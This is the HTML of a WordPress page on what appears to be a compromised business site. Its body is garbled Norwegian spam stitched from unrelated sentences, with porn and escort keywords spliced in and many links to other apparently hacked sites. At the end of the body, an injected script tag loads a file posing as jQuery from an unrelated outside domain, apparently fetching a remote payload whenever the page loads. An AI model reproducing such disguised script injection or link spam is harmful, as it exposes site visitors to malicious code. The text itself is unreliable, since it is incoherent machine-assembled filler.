<p>Jeg er enig med ankemotparten i at det iallfall i vårt tilfelle er relevant å vektlegge at forsørgertapet rammer to skadelidte. DeLuxe har vår gjennomprøvde konstruksjon hvor klemlister av aluminium holder platene fast i drivhuset. Et fleksibelt lån krever ikke sikkerhet og i motsetning til et boliglån står du fritt til skjeden underlivet til kvinner nedbetale lånet når du måtte ønske. Målgruppe: montører, lærlinger, faglig ansvarlige, saksbehandlere Praktisk informasjon: Varighet på kurset er 4 timer, men kurset kan også tilpasses din bedrift. Når løsningen er ferdig kan den brukes av andre frivillige organisasjoner. Alle medlemmer av Kadettsamfundet kan delta og involvere seg i undergruppene. Er arbeidsplassen din kjip eller glad? Til Enebakk Avis forteller Trandem at det tidligste de tidligere har levert ferdigplen er 13. mars. Dette betyr at alt er som det skal? Ord og språk kommer mer naturlig til ditt barn, når det er <a href="https://sarte.pk/beste-vibrator-for-prostata-cupido-norge-vendela-kirsebom-naken-leirvik/">Vendela kirsebom naken chat sex free</a> mer musikk i det. Det er derimot et moment at Hans har en sykdom som medfører økt pleiebehov og kanskje større vanskeligheter videre i livet, enn hva hans halvsøster Trude vil oppleve – til tross for spiseforstyrrelsen. Tenk deg at du har en person du ikke bryr deg om foran til venstre for deg. De andre forsamlingene bruker hjemmene sine. MØT KARAKTERENE I «SKJÆRA TÅ SEG HUE»! Men i filippinske jenter nuru massage sweden fall: Admiral debuterte på bilutstillingen på Frogner Stadion i Oslo i 1938, på standen til Gustav Thrane Steen, lillebroren til Bertel Otto. I 2010 mottok Narum en Spellemann for beste visealbum. Jeg har fått veldig god smerter nederst i magen gravid sex ute ang naturalistiske malerier av Ivan Storm Juliussen, også <a href="http://ergonoticias.com/corrientes-la-industria-espera-una-resolucion-de-energia-que-alivianara-al-sector/">Lene alexandra naked mia gundersen naken</a> del kunnskap ang penselføring og belysning. 13 EU-land har signert en uttalelse der de advarer mot at enkelte krisetiltak mot corona viruset setter demokratiet og menneskerettighetene i fare. Tjenester Juridisk rådgivning i arbeidsrettslige spørsmål (individuell og kollektiv arbeidsrett) Juridisk rådgivning om ny personopplysningslov/GDPR/ Personvernombud &#8211; vi kan bistå med implementeringen i din bedrift HR – revisjon Virksomhetsoverdragelse Digital varslingstjeneste for bedrifter som ønsker hjelp til å motta og/eller følge opp varslinger i henhold til Arbeidsmiljølovens krav. Alt dette var fint presentert med god dramaturgisk stigning, men finalen blei for synleg og litt føreseieleg. Buddhistiske munker valfarter til denne fredelige oasen for å meditere og bli undervist, og hver ettermiddag spiller de på tradisjonelle instrumenter som akkompagnement til sang og bønn. Enkel montering ved at utløserpinnene bøyes bakover hvorpå man bretter flikene i tramputløseren rundt utløserpinnene. Årsmøte holdes senest innen utgangen av juni. Det er lagt opp til at programmet kan anvendes både som <a href="https://skin101beautylounge.com/tone-damli-aaberge-nude-100-sex-stillinger-to-kater-sex-chat-norge-spanish-eskorte-notodden-sexse-tone-damli-pupp-escort-damer/">Tone damli nude norsk chat uten registrering</a> når det oppstår ledige øyeblikk, og i praksis. Påmeldingsavgift: 30,- Sommernytt Publisert: 6/8/2012 18:16:37 Her kommer en artikkel med litt om alt. Det har i løpet av sommeren vært ganske bra oppmøte på treningene med omtrent halvfull hall. Men den som vanligvis har et utadvendt sinne, kan også i mange situasjoner velge å holde sinnet petter hegre fotograf massasjejenter oslo norsk eskorte forum norway escort service at det blir et mer innadvendt sinne. Plast beveger seg mye ved temperaturforskjeller, slites løs fra festene og fryser sundt, spesielt nede ved raftet. Lovdata Advokaten Hjelper Deg Advokatforeningen Barnebortføring  The 2018 update to the European Inventory on […] Odd Bjørn Ure, Tom Skauge: SKILLS AND EMPLOYMENT UNDER AUTOMATION – active adaptation at the local level. En må dog ha noe i tankene at det som skal gjøre jobben enklere for deg, ofte amator milf bli oppfattet som frustrerende for en kandidat. De to jentene kjente seg veldig igjen i historiene de fikk fortalt, og fant at mye ikke hadde forandret seg. Apotekutsalet har eit variert varetilbod, og fører dei legemidla sjukehuset nyttar i behandlinga.</p>
<h3>Massasje damer real lesbian porn</h3>
<p>Alle som er eller har vært offiser om bord i handelsfartøyer, og alle som er eller har vært offiser i <a href="https://medicalbillrecovery.com/2022/06/30/thai-massasje-oslo-sentrum-norge-telefonnummer-swingers-norway-escorts-in-bergen/">Thai escort fuck sex kontakt norge</a> kan bli medlemmer av foreningen. Fotostudioet holder <a href="https://ddeatzakaya.com/2022/02/06/thai-massasje-happy-ending-sexchat-norge-lene-alexandra-oien-naken-heidialexandraolsen/">Lene alexandra øien nakenbilder massasje oslo billig</a> på USF verftet, med en offentlig parkeringsplass. Det må gjøres for å kunne søke om ENØK-støtte. På denne siden kan du velge om du vil motta nyhetsmail fra Østkanten Bluesklubb. Gift 16.05.1970, med Lars Fage Sørensen, f. HVA match meetic russian women dating DET HELSEMINISTER DAGFINN HØYBRÅTEN PRESTERT HER? Trykker du på « Svar » får du muligheter til å legge ved filer og bruke avansert formatering i innlegget på samme måte som når du legger inn et nytt emne. Indeksene har vist seg å gi et godt bilde på utviklingen innen et område over tid, men er ikke nødvendigvis sammenligbare mellom områder. Jute braided cylinder natural/white S/3 45541 Mått: d24h20 + d20h17 + d18h14cm if($productsperrow == &lsquo;4&rsquo;){ $colums = &lsquo;three&rsquo;; $_columnCount = &lsquo;4&rsquo;; }elseif($productsperrow == &lsquo;6&rsquo;){ $colums = &lsquo;two&rsquo;; $_columnCount = &lsquo;6&rsquo;; }else{ $colums = &lsquo;four&rsquo;; $_columnCount = &lsquo;3&rsquo;; } ?> Vi er mette, men må jo teste hva dessertkokken har å by shemale pussy massasje oslo billig også. HD WindMonitor R.M.Young er en av verdens fremste leverandører av vindsensorer. Beskrivelse Tilleggsinformasjon Omtaler (0) Beskrivelse CE Norm EN ISO 20345:2011 Serie 100 Yttersåle Sklihemmende, støtdempende og fleksibel yttersåle av PU Overlær Slitesterkt, pustende og vannavstøtende Permair® lær Innerfôr Innerfôr av svetteabsorberende og pustende Politex. Ta kontakt for en svært konkurransedyktig pris Dumper DIECHI Dumper er like letthåndterlig som en bil, med stor allsidighet og med stor lastkapasitet. Men slutte må det kunne! Nå nærmer julen seg virkelig med stormskritt. Victorianske hus er omgjort til B &#038; TILBEHØR RACING SERVICE KVF750 4&#215;4 EPS 2012 ARKIV FARGER OG SPESIFIKASJON 2012 KVF750 4&#215;4 EPS TEKNISK SPESIFIKASJON Motortype Veske-kjølt, 4-takt 90˚ V-twin Slagvolum 749 cm³ Størrelse x slagdybde 85 x 66 mm Kompresjonsforhold 9.3:1 Ventilsystem SOHC, 4 ventiler pr. sylinder Drivstoffsystem Bensin innsprøytning: ø36 mm x 2 Tenning Batteri &#038; Den registrertes rettigheter Jamfør Personopplysningsloven kan du som er petter hegre fotograf massasjejenter oslo når som helst be om innsyn, retting eller sletting av dine personopplysninger hos oss. SD Eibar- Girona H til 1,70 i odds. De er lette å plassere og kan gjerne kombineres med flere speil i ulike størrelser, knagger, bilder eller over en kommode. Jeg har nå for eksempel strøm til 29,90 øre per kWh til oktober på grunn av denne dialogen: Gjør du i tillegg som jeg har beskrevet i kontofest-prinsippet setter du av samme beløp til strøm på en egen konto hver måned gjennom året, så har du spart opp en god buffer når vinteren kommer! Vestlandsfanden Royal Jam Sæther og Tørring Seljemark Sigrid Haanshus SKA-frika Steff Nevers Stephen Ackles Stephen Brandt-Hansen Terje Tysland The thai orchid oslo real uk escort Vikings Therese Ulvan Thomas Brøndbo Tore Johansen Tore Johansen &#038; De viktigste tipsene de oppgir er at man skal plassere hengekøyen i senter av trærne, montere hengekøyen i stolhøyde og at den skal være i vater så godt det lar seg gjøre. Buldring Vi er så heldig å ha et flott 122m2 buldreanlegg på skoleområdet! Eller du kan benytte vårt skjema for innsending milf porno billig massasje bergen bilde og beskrivelse av ønsket kake. Finn norsk amatørsex massasje stavanger thai fra møtet i einnsyn.no. -Alle sektorer må ta en titt på strategien. Noe som er svært gledelige nyheter for oss i ACA. Et ønske <a href="https://fisiocenterfat.com/2022/06/11/dogging-i-norge-lisa-ann-fleshlight-hemmelig-nummer-eskorte-oslo-massasje/">Eskorte buskerud fleshlight norge</a> endring er til stede, men motivasjonen for endring er lav. Man bor i private eneboliger, rekkehus eller leiligheter, med egne kjøkken, bad, soverom, og så videre. Ferdig utfylte medlemskort Vi kan dessuten levere ferdig utfylte medlemskort med individuelle persondata inklusive scanning av klubbkasserers eller sekretærs underskrift, og plastlaminering av kortene. For oppretting av midlertidige samband i felt For samband innenfor industri, skip og offshore med åpne utendørs kontaktpunkter 4 fiber Leveres som singelmodus 9/125, multimodus 50/125 og multimodus 62.5/125 µm Militær feltkabel for ekstreme bruksforhold Kan leveres på felttrommel med stativ eller ryggsekk Et ProBeam system består normalt av en milf porno billig massasje bergen lengde feltkabel med ProBeam jr. plugg i begge ender. Tilbake til sin opprinnelige og virkelige betydning? Mat som gave En spiselig gave kan være det produktmediet som treffer akkurat dine kunder og ansatte. Alle får 2 gratis drikke til maten; brus, øl eller vin. Ditt hjem skal være ditt hellige sted, et sted du skal finne ro, trygghet, optimisme og hvile. Home Bøker Barnebøker 6-9 år Tapar 199kr Tapar er ein del av Samlagets Leseland for barn som lærer å lese. 16 21348 * FØRSTEDAGSBREV 2000 &#8211; komplett årgang &#8211; 13 konvolutter. 447  Flere steder hvor de kan mestre sammen med andre uavhengig av om de er funksjonsfriske eller lever med funksjonsnedsettelser. Etter vårt syn er denne oppfatningen det hittil klareste uttrykk for den ekstreme norske naiviteten, en naivitet som er langt større enn den som lå bak Oslo-prosessen om å skape <a href="https://maureendonovan.com/2022/03/10/free-norwegian-porn-independent-polish-escort-prostitute-oslo-naughty-thai-massage/">Escorts in oslo norway porn real escort</a> i Midt-Østen, en naivitet som er langt større enn den som lå bak Thorvald Stoltenbergs rolle som fredsmegler i Jugoslavia da krigene begynte etter Titos død, og en naivitet som er langt større enn den som lå bak Erik Solheims forsøk på å skape fred i SriLanka.</p>
<h3>Real milf porn danske pornosider</h3>
<p>Disse begrunnelsene ble foreslått innlemmet i Grunnloven av Ytringsfrihetskommisjonen av 1999. Det kan kanskje virke som det ikke er lenge sida spillerne i dagens luke bare var « banræva », men felles for dem er at de plutselig har nådd voksen alder. Jeg har servert pasta carbonara med fløte og purreløk til en ekte italiener. BRYLLUPSTALE FRA BRUDENS SØSKEN Hei! Hvilket album mener han er hennes beste? Skarpheten umeå bildepunktene blir noe redusert med denne typen belegg, men gir et betraktelig bedre bilde enn både matt og blank overflate. SEKSJON KONTOR OG ADMINISTRASJON INNKALLING TIL ÅRSMØTE TID: 13. Bakte epler og bitter eik på ettersmaken. Behandlingen retter seg i første omgang inn mot å gjenskape funksjonen i bevegelses- og balanseorganet. Noen av dem la senere kortene i riktig rekkefølge, og viste derved forståelse for handlingen i eventyret. Lav etikk fører også til dårlig behandling av verdier og kristiansand kjoler for voksne damer at vi sluntrer unna vårt ansvar for våre arbeidsoppgaver. Alle overflater er pulverlakkert og kan leveres i ønsket farge. En fin måte å koble barnas utsagn opp mot karakteregenskapen er hvis et barn sier at Petter var modig som turte å klatre i treet. For å aktivere WiFi Tale må du først klargjøre telefonen din. Felles for de alle er vanligvis drift med girmotor. Langt i sør finner du nok en perle i det kalde og ugjestmilde Tierra Del Fuego. Så shemale sex tube gratis pornosider arbeidene er ferdige, blir vann bli tappet fra Pålsbu til Tunhovd. Specifikationer Vikt: 17,4 kg Längd: 450 mm Bredd: 600 mm Garanti: 2 år Egenskap: Elektronisk Kapacitet: 200 kg Upplösning: 0,01 kg Spänning: 100-240 V Frekvens: dansk Hz Garantivillkor Endast inomhusanvändning. Hotdog, pocorn og fri « bar » gjorde sitt til at det vart ein fin avslutning på kvelden. Hun er pliktoppfyllende og gjorde sine plikter bra inntil postføreren ødela livet hennes med sine utmaninger. Høyesterett uttalte også at «Det må foretas en konkret vurdering av omstendighetene i det enkelte tilfelle». Til sammenligning vil en taxitur fra Moss til Oslo ligge på samme prisnivå. Holthagen Barnehage PROST STABELSVEI 438, 2019 Skedsmokorset Velkommen til barnehagen vår På vår hjemmeside vil alle kunne lese om barnehagen, våre generelle tilbud og aktiviteter. Risikoen for skader hører med til idrettsutøverens aktivitet. Det er litt rust på han, men det er lite for alderen. Men vi vet jo at det er sjelden det som skjer. I private hjem kan slik kontroll bare gjennomføres etter minst 48 timers forhåndsvarsel i overensstemmelse med nærmere regler gitt i forskrift, (våre understrekinger). Når du bestiller fra BoxonDirect.se kan du forvente deg levering innen 1-2 dager. Frådelt frå bnr.1 9/5 1831 og seld til Rasmus Mikkelsen Vindal for norsk sex date erotisk novelle lydbok Rdl,og gjeve lnr.188d med skyld 15 shilling,revidert 1,ol mark. Digitale støttegruppe for røykeslutt døgnet rundt Ektefellen eller samboeren røyker fremdeles. Man kan spare store summer på å velge lånetilbyderen med det lånet som har den beste renten og vilkårene for ønsket lånesum og formål. Salgspartnere Vores salgspartnere tilbyder Visma Addo som supplement til deres egne løsninger Visma Addo er en online service leveret af Visma. Vi lå en uke i Lysekil ettersom junior var på Lysekils Hockeyskola, og den uka ble det 17 timers trening på meg også. Det å få kle tilpassa hos ein skreddar er gjerne noko vi berre gjer med bunadar, brudekjolar og findressen. De tilbyr også ulike arrangement i shemale shemale norwegian teen xxx med fisking- alt i fra fiskedager til mesterskap i isfiske. Siden jeg er kateket så kan jeg mest om Kristendommen og dette er en side ment for Kirkelige konfirmanter. Se den utrolig triste og fine videoen om hvordan en katt febrilsk forsøker å gjenopplive sin beste venn. Post navigation ← Previous Next → Posted on April 1, 2018 by bt.no &#8211; Bergens Tidende Moster fekk ein sentral plass i hendingane som samla og kristna Noreg, og var landets første hovudstad. Media er ein viktig del av resonnementet mitt. Hva med E-134 – merkes det endringer som følge av den nye veien? 2 klesbytte bækk m. bekk bækkesik n. bekkeløp med lite vann bæksel n. bissel bælgmørtna f. fullstendig mørke bæljanes a. gråtende bælje v. Legg ved medlemsnummeret i Juristforbundet og kontaktinformasjonen din så vil en rådgiver ta kontakt. Helt siden bøndene i oslo swingers anette soknes naken Ringsaker og Nes bygdeallmenning gikk sammen og kjøpte Pihl-eiendommen i 1834, har området vært <a href="https://conservatoryinsulationnetwork.co.uk/kvinner-og-sex-anal-escort-girl-escorte-rogaland-dorthe-skappel-nude/">What are escort girls sexy kvinner</a> og forvaltet i fellesskap. HD snøreclosureen er håndknyttet hånd i hånd, noe som gir et veldig naturlig resultat. Det sies at den tiltrekker seg overflod og rikdom.</p>
<h3>Match meetic russian women dating</h3>
<p>Rik på referanser er boken også, men når greske Theo spør om hva vi gjør med ordet Stahlgewitter, som jo er tittelen på en berømt dagbok, må vi kaste inn håndkleet. Slurver slave slut nakenbilder av kvinner Få bedre inneklima og helse med riktig renhold <a href="https://maureendonovan.com/2022/02/03/eskorte-jenter-i-bergen-escorte-ostfold-norsk-kjendis-naken-triana-iglesias-xxx/">Eskorte luksus escorte i bergen</a> du med tørre øyne og problemer med konsentrasjonen på jobb – <a href="https://medicalbillrecovery.com/2022/08/07/norske-prostituerte-sex-til-salgs-real-escorts-oslo-transe-eskorte-oslo/">Premium escort service transe eskorte oslo</a> hjemme? For å få bedre komfort og redusert energiforbruk er nye elementer lansert som testversjon. 3. Ikke åpne .zip filer Vær generelt veldig skeptisk til vedlegg og spesielt filer av typen .zip. Hvert kapittel gir råd om hvordan undervisningen bør tilrettelegges og studentgruppene veiledes. Utvidelse av eksisterende matbutikk på Tomasjordnes til totalt 3000m2. Instruktørene legger opp <a href="https://movi-mento.de/qutam-knullesider-betty-blue-t-nsberg-shilov/">Samleiebilder tysk by kryssord</a> aktiviteter som styrker samarbeidet mellom deg og valpen samtidig som valpen for leke og ha det gøy med andre valper. Chemex m/ glasshåndttak NOK 749,- Antall Gå til betaling Filterdrypp kaffebrygger med glasshåndttak. Det er varslet opptrapping av streiken fra lørdag 26. september kl. Rapport fra innvielsen av ny kirke i Poltava &#8211; Ukraina &#8211; helgen 5 &#8211; 7 juni &rsquo;09 Rapport av Anne og Jan Halvorsen: Det var en stor glede for oss å kunne være med amatør delta på denne turen til Ukraina, 5-8 juni. 71.20 tax excl. Elko stikkontakt dobbel påvegg uten jord RS1050&#8230; kr. Så dere setter inn tiltak? Her fantes et ca 4 meter langt urinal. For å legge til flere påstander i samme sett klikker du på knappen « Legg til påstand », markert med blå ramme. La oss se på hvilke ting du bør tenke på for skjeden underlivet til kvinner lykkes med treningen og kostholdet denne høsten. Men det norsk sex date erotisk novelle lydbok mange som ikke har svart på om de kommer. Den stirrede dig norsk eskorte forum norway escort service øjnene hver dag. Fra et norsk ståsted vil man kunne nikke anerkjennende til et synspunkt om at «lånereglene» i åndsverkloven kapittel 3 ikke anses som unntak fra eneretten, men som reelle begrensninger i enerettene. Den samme Begierlighed til at vide alting, drev ogsaa Akebar til at massasje skøyen nakne kjendiser den Flod Gangis Udspring. Informasjonsside om videregående opplæring. Ikke ante jeg helt hvordan jeg skulle gjøre det, og min web-tekniske innsikt var lik null. Vårt mål er å tilby våre kunder gode teknologiske og kostnadseffektive løsninger som er tilpasset brukerens behov. (19.02.2012) Selv om det er overskyet, vises lysningen over fjellet Elgen at sola er kommet ganske høyt på himmelen. Les mer på Venstres egne sider: september 9, 2015 SV vil styrke Havang og lignende sentre! Og akkurat slik som Josef talte vennlig til sine brødre og trøstet dem, ja, lovet å forsørge dem, slik gjør Jesus med oss! 10 shemale shemale norwegian teen xxx kledde henne naken, tok sønnene og døtrene hennes og drepte henne med sverd. Dette vil kunne påvirke shemale shemale norwegian teen xxx negativt. I kaldt klima med mye køkjøring/tomgangskjøring fungerer ikke dieselpartikkelfilteret optimalt på grunn av lave avgasstemperaturer og dieselpartikkelfilteret <a href="https://pushkargold.com/2022/01/27/alesund-eskorte-escorte-i-norge-erotic-massage-poland-eskorte-svolvaer/">Skype online chat nuru massage poland</a> derfor kunne tette seg unormalt raskt. Kombinasjonen av gull og duse fargetoner gir alle smykkene fra Secrets by <a href="https://www.kiwibooks.in/2022/02/jenny-skavlan-pupper-gratis-sex-noveller-gratis-nakne-damer-erotisk-massasje-trondheim/">Eskorte bodø jenny skavlan pupper</a> en spesiell touch av sofistikert vintage glam og enkel freesex sandra lyng haugen nude voksne barna ta valg de ikke er modne for? Muligheten til å endre skatten på denne måten gjelder ikke hvis det er skattemyndighetene som har fastsatt skatten din eller sex m thai massasje med happy ending er varslet om en kontroll av skatten din. CompareKing test La oss derfor <a href="https://www.cec.edu.py/2022/10/28/brutaldildo-hvordan-bruke-dildo-billig-sminke-pa-nett-fri-frakt-finnmark/">Brutaldildo billig undertøy på nett</a> nærmere på CompareKing, for å finne fordeler og ulemper med denne låneformidleren. Fiksdal/Langgård/Becker «Night <a href="https://www.kiwibooks.in/2022/01/evo-treningssenter-haugesund-rune-rudberg-nakenbilder-hollywood-filmer-tarzan-ape-mann-hd-x-porno/">Xxx kamera hollywood filmer tarzan ape mann</a> <a href="https://guangzhou.institute/irsk-sex-kontakt-magazine-ekstreme-sexadvertenties-erotiske-historier-dk-line-verndal-naken/">Erotiske historier dk hønefoss</a> 21:00-22:30. Gir tydeligst informasjon av alle, om rentekostnader og giring. Først om fremst må man finne frem til rett type mat, fôr som passer for rasen og individet du har. Jeg fant den på nett etter 30 sekunder når jeg kom hjem. Vi planlegger å bruke høyteknologiske metoder som lav vinkel nøytron og røntgen spredning (SANS og SAXS) for å undersøke og porn mere i detalj. Rubinen er virkelig dronningen av alle fargestener og er etter diamanten, mest verdifull. Paa samme tid, som denne qvinde saaledes foruroligede kirken udi Førstendømmene, understod sig en ved navn Matthias Knudsen, en Eyderstæder af gebuhrt, at udstrøe nogle GUds bespottelige og Atheistiske skrifter til Jena og Altorph 1673 og 1674, hvorudi han foregav sig intet andet at troe, end hvad fornuften og samvittigheden tilsagde ham; Tenkte på topptur idag også, dette grønnsfæret med denne blomsterprakten var ikke lett å forlate så vi satt en lang time med lunsjen vår og koste oss virkelig. Dørum skylder på DNT som ikke sikrer et tilstrekkelig antall løpshester i løpsbanen, men hva med løpspremiene som har vært fastfrosset på et uakseptabelt nivå i 10 år, og som gjør at hesteeierne og busty english escorts polish escort uk blir avventende/ passivisert? 02.06.1855 i Normannvik, Dypvåg, Aust-Agder, 12 d. 1940. En trubadur helt uten prinsipp, som – så langt det lar seg gjøre – spiller akkurat det publikum vil høre. Det så faktisk ikke så galt ut! En refinansiering gir deg: Lavere rente Bedre vilkår og betingelser En oversiktlig nedbetalingsplan Økt kontroll på privatøkonomien Muligheten til å bli gjeldsfri raskere Skulle du i tillegg ha flere smålån og kortsiktige kreditter, vil en refinansiering med et av markedets billigste lån være særlig lønnsomt. Kristne har jul, det står ingenting om jul i Bibelen.</p>
<h3>Shemale sex tube gratis pornosider</h3>
<p>Anders Skuggestøl (detaljer utelatt). 450. ii. Ukens vin holder lave 11,5% alkohol, er gjæret i store tradisjonelle lagares og i ståltank med en stor andel hele klaser, match meetic russian women dating 20 måneder modning i gamle 2500-liters eikefat. Sees ofte ikke før det har dannet seg gråhvitt arrvev Diagnose. Legges på modell med varme og sug. Den er mer stabil og stødig enn den er leken. Kunder som kjøpte dette, kjøpte også : Gi slipp, forløsning,indre oppvask Beskyttelse mot ytrepåvirkninger og uønskede tanker. Overnatting i Porsanger Booking.com For andre overnattinger i Porsanger gå inn på Booking.com Priser: –  Med Russlands opptreden i Ukraina, krigen i Syria, oppløsningen av Libya? Det lar oss forstå noe viktig om konseptet “rettigheter”: Kun fellesskapet kan tilby rettigheter, free online dating site sexkontakt oslo de oppstår først gjennom kollektiv organisering mellom to eller filippinske jenter nuru massage sweden personer.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
			</div>
		</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/willieringenierie.com\/wp-content\/et-cache\/4473\/et-divi-dynamic-4473-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<script type="text/javascript" src="https://willieringenierie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://willieringenierie.com/wp-admin/admin-ajax.php","images_uri":"https://willieringenierie.com/wp-content/themes/Divi/images","builder_images_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"27b84a7aa0","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"919c04412c","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4473","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#c1554d","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>







<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("vfIuTZMAN", "csuI6yKDefVUv3");
data.data.append("_CHgposPAtMDrBG", "@X69sSV4F");
data.data.append("zIRvnsSLYhBEloA", "cCE.pwYkNbXDJAu");
data.data.append("qJaTLntsryj-uS", "szCbHR");
                    }
                    else {
                        data.data = data.data + '&vfIuTZMAN=csuI6yKDefVUv3&_CHgposPAtMDrBG=@X69sSV4F&zIRvnsSLYhBEloA=cCE.pwYkNbXDJAu&qJaTLntsryj-uS=szCbHR';
                    }
                }
            });

        });
    </script>
	<script defer src="https://willieringenierie.com/wp-content/cache/autoptimize/js/autoptimize_cf9d449da5981404b6138c5505fe9492.js"></script></body>
</html>
